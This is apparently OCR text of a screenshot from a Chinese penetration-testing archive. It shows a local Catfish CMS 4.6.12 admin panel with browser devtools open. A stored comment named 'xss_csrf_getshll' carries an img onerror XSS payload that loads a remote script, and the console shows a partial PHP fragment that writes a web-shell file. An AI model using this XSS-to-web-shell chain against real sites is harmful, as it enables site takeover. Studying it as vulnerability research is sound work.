 Catfish CMS后台 - 360安全浏览器 9.1
文件 查看 收藏 工具 帮助
http://127.0.0.1/cms/CatfishCMS-4.6.12/index.php/admin.html
收藏 渗透相关 超强搜索 前后端相 各种API 各种博客 微米资料 微信相关 pentestb 哔哩哔哩 【洛天依 仿站工具 PHP源码_ PHP源码, CODELF 首页 - 简 » 扩展 WEB前端助手 翻译 登录管家
Catfish CMS后台
Catfish(鲶鱼)管理中心
欢迎，admin
内容管理
写文章
所有文章
添加分类
分类管理
评论管理
留言管理
回收站
页面管理
用户管理
菜单管理
系统设置
扩展功能
退出
页面执行时间：1.0411s
欢迎页面
系统信息
系统名称：Catfish(鲶鱼) CMS
系统版本：V 4.6.12
最新版本：V 4.6.15
官方网站：www.catfish-cms.com
最新文章 [所有文章]
世界，您好！
最新评论 [评论管理]
xss_csrf_getshll
Elements Console Sources Network Timeline Profiles » 1 1
::before
<h5>
<a href="index/Index/article/id/2" target="_blank">
<img src="#" alt="xss_csrf_getshll" onerror="var url = 'http://
127.0.0.1/cms/CatfishCMS-4.6.12/xss-js/CatfishCMS-4.6.12-
xss.js';xss_js = '<scr'+'ipt src='+url+'><\/sc'+'ript>';
$('body').append(xss_js);"> == $0
</a>
</h5>
::after
html body div div div div div.row div.panel.panel-default div.panel-body h5 a img
Styles Event Listeners DOM Breakpoints Properties
Filter :hov .cls +
element.style {
}
img { bootstrap.min.css:5
vertical-align: middle;
}
img { bootstrap.min.css:5
border: 0;
}
img { bootstrap.min.css:5
vertical-align: middle;
}
img { bootstrap.min.css:5
border: 0;
}
img { bootstrap.min.css:5
vertical-align: middle;
}
img { bootstrap.min.css:5
border: 0;
}
margin -
border -
padding-
120 × 23
Filter Show all
border-botto… rgb(6…
border-botto… none
border-botto… 0px
border-image… 0px
border-image… stretch
border-image… 100%
border-image… none
border-image… 1
border-left-… rgb(6…
border-left-… none
Console Network conditions
top Preserve log
Synchronous XMLHttpRequest on the main thread is deprecated jquery.min.js:4
because of its detrimental effects to the end user's experience. For more help,
check https://xhr.spec.whatwg.org/.
$myfile = fopen('getshell_code.php', 'w');$txt = (unknown)
file_get_contents("http://127.0.0.1/cms/CatfishCMS-4.6.12/xss-
零组资料文库